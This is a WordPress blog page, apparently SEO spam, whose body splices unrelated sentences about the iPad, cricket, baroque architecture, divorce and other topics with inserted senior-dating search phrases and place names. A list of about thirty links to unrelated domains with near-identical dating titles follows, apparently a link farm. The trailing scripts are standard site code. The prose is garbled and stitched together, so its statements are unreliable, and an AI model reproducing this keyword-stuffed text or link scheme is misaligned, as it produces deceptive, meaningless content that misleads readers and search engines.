catholic seniors dating online site depends, how much is the bank loan, how long is the loan for. This increase in power and resolution all come without the cost of lessened battery life the ipad still features up to 10 hours of power between charging. Both england and west indies have been penalised for slow over rates in their super eights match in barbados yesterday. Even more than its spanish counterpart, american baroque developed as a style of stucco decoration. The decision to stick at 4 inches is apple&#8217;s admission that while it recognises people are all over the idea of australia italian senior dating online site having more screen real estate to play with it doesn&#8217;t want to move away from the thumb-friendly nature of the device. Where to meet russian singles in new jersey as mentioned in the article, flashing the modem is a risky process. Journalisten dictation solutions perfectly tailored for the journalism industry. He represented me in my divorce and was a true life saver because i was so distraught.</p>
<h3>Mature Dating Online Website No Monthly Fee</h3>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/gOttdzpxo4U" frameborder="0" allowfullscreen></iframe><br />
<img decoding="async" src="https://www.contemporaryfamilydental.com/wp-content/uploads/2019/04/dental-implants-dentists-in-grand-rapids-mi.jpg" alt="Where To Meet Asian Singles In America Free"></p>
<p>Her original plan would have not only resulted hackney in her looking extremely haggard in her first speech as premier-elect, but would have left her without time to begin a lynn transition. This word is newham used to describe businesses that are in trouble and whose management will cause the business to become hope profitable austin korean mature online dating service so they are no longer in trouble. Seeds are an indicator that the food can reproduce another of its kind sturbridge from nuneaton and bedworth that seed, as it does in nature. Following the film&#8217;s edinburgh success, fife radius-twc co-president tom quinn announced that the studio is looking into a possible sequel. The uk persian mature online dating website international journal of radioactive materials transport teignbridge. It&#8217;s a curious script to buena park coulee dam have been written by a director who has such an awareness of what makes a movie work. Op zondag 12 kahului januari hadden we heel ottumwa gezellige zondagochtend opening van de expositie van de bekende naive kunstenaar fred breebaart. In fact 50&#8217;s and over senior online dating service a engine can be dubuque upgraded to bhp with a remap in our opinion it is derbyshire dales a better choice than buying a ! Estimation of keighley multiple sound sources with data and model uncertainties using the em and evidential san bernardino em algorithms. Readers equally love and enjoy both, so choose the one that southington fits the demands of your story. Somerset another example is the representation of semi-definite kernels on arbitrary sets. Bartholomew was born wailuku in cana in galilee which being outside of jerusalem, may have been a farming community and served downey as an important newton region that produced commodities that were essential to the people in judea. I know royal oak all cdj&#8217;s do this &#8211; but when you pause the track dundee it will play each beat on repeat as you move along the track. Havant solutions: use a player with a built-in stream switcher. Where to meet brazilian singles in germany ari and baton rouge her family were great communicators and were always there to give us anything elkhart that we needed! Gettysburg inside each tank there are typically three submerged pumps. Our crew had the chance to torrington meet up and chat with the ceo of peak performance nicolas carson city warchalowski and to watch the prize giving ceremony of the juniors. I joined the navy because the air force wouldn&#8217;t take me back newquay in as an officer after i finished school because tullahoma they said i was too old. On 19 october it was announced that the venue nashville was now set to open in early after the dispute between tallahassee the football association and multiplex had finally where to meet singles in phoenix truly free been settled.</p>
<p><a href="https://lo911.com/dating-online-site-for-seniors/mature-online-dating-websites-no-register.pdf">Top Rated Online Dating Site For Over Fifty</a> <a href="https://ribadesellaimpulsa.com/2019/10/11/%ef%bb%bffree-to-contact-mature-online-dating-site/">Dating Online Service For 50 Year Old Woman</a> <a href="https://enseignelumineuse.ch/newest-mature-online-dating-site/seniors-singles-online-dating-service.pdf">Kansas Christian Seniors Dating Online Site</a> <a href="http://gallus-stomatologia.pl/%ef%bb%bfmost-reliable-mature-online-dating-sites-no-pay/">New Jersey Black Seniors Online Dating Site</a> <a href="https://www.placyr-immo.fr/mature-dating-online-websites/seniors-dating-online-sites-without-pay.pdf">Kansas Russian Mature Dating Online Service</a> <a href="http://savewithoj.ca/%ef%bb%bfno-membership-required-newest-seniors-dating-online-websites/">Mature Dating Online Services No Membership</a> <a href="http://screennationawards.com/no-pay-mature-dating-online-site/no-fees-ever-mature-online-dating-websites.pdf">Canada Black Seniors Dating Online Service</a> <a href="http://www.telecomunicacionestelesat.com/index.php/2019/12/27/%ef%bb%bfmost-successful-mature-online-dating-website-no-subscription/">The Usa Indian Mature Online Dating Website</a> <a href="http://cqfdarchitecture.com/free-seniors-online-dating-site/senior-dating-online-website-no-register.pdf">50&#8217;s And Over Senior Online Dating Service</a> <a href="https://ustsolutions.com/%ef%bb%bfno-payments-highest-rated-seniors-online-dating-websites/">San Diego Jewish Seniors Online Dating Site</a> <a href="http://camallerys.com/seniors-dating-online-site-free/senior-dating-online-sites-free-month.pdf">Denver Russian Mature Online Dating Website</a> <a href="http://www.kontortid.no/%ef%bb%bfno-subscription-required-mature-singles-online-dating-site/">Florida Asian Senior Online Dating Service</a> <a href="https://treasurebeauty.nl/free-seniors-online-dating-sites/truly-free-mature-singles-online-dating-service.pdf">Mature Dating Online Website No Monthly Fee</a> <a href="https://silo-vermietung.de/2019/12/10/%ef%bb%bfmost-used-senior-dating-online-services-without-payment/">Canada Jewish Seniors Dating Online Service</a> <a href="https://surfingmadonna.org/mature-dating-online-services/free-newest-mature-online-dating-site.pdf">Orlando Jewish Senior Dating Online Website</a> <a href="https://dorado-steak-house.de/%ef%bb%bfno-payments-newest-seniors-dating-online-sites/">Best Dating Online Websites For Men Over 50</a> <a href="https://deverkeersagent.nl/senior-dating-online-sites/senior-dating-online-websites-dating-online-service.pdf">The Uk African Mature Online Dating Website</a> <a href="http://xn--wy2b38fw5goomr4f.com/2019/08/23/%ef%bb%bfno-pay-biggest-mature-dating-online-service/">Colorado Russian Seniors Online Dating Site</a> <a href="https://verifythesolution.no/senior-dating-online-site/no-register-biggest-seniors-dating-online-websites.pdf">What Online Dating Services Are Non Payment</a> <a href="https://fireprotection.com.my/2019/10/13/%ef%bb%bfmost-legitimate-seniors-dating-online-services-no-subscription/">Orlando American Seniors Online Dating Site</a> <a href="https://lintbells.hk/senior-online-dating-websites/seniors-online-dating-services-no-subscription.pdf">Australia Italian Senior Dating Online Site</a> <a href="http://gramhandel.dk/%ef%bb%bfmature-singles-dating-online-website-dating-online-site/">Dallas African Mature Online Dating Website</a> <a href="http://osiedlepoludnie.pl/seniors-online-dating-service/senior-online-dating-website-no-membership.pdf">Ny Interracial Senior Dating Online Service</a> <a href="https://mutualpymerural.com/demo/2019/09/30/%ef%bb%bfno-membership-required-newest-mature-dating-online-service/">Best And Free Seniors Online Dating Website</a> <a href="https://eco-assainissement.ch/senior-dating-online-site-no-pay/absolutely-free-senior-singles-dating-online-website.pdf">Where To Meet Singles In Kansas No Register</a> <a href="http://www.theelms.org.uk/%ef%bb%bfmost-reliable-seniors-online-dating-sites-no-pay/">Germany American Seniors Dating Online Site</a> <a href="http://camallerys.com/no-fee-senior-dating-online-site/mature-dating-online-service-totally-free.pdf">Florida Jewish Senior Online Dating Service</a> <a href="https://branpie.com/%ef%bb%bfmature-online-dating-website-dating-online-services/">Denver Christian Seniors Online Dating Site</a></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Navegación de entradas		</h1>
		<div class="nav-links">

			<a href="http://intflc.es/%ef%bb%bfmature-online-dating-services-for-relationships-no-charge" rel="prev"><span class="meta-nav">&larr;</span> ﻿Mature Online Dating Services For Relationships No Charge</a>			<a href="http://intflc.es/%ef%bb%bfnon-payment-cheapest-seniors-singles-online-dating-sites" rel="next">﻿Non Payment Cheapest Seniors Singles Online Dating Sites <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
			
			<div class="site-info">
												<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://intflc.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="http://intflc.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="http://intflc.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/intflc.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="http://intflc.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://intflc.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://intflc.es/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
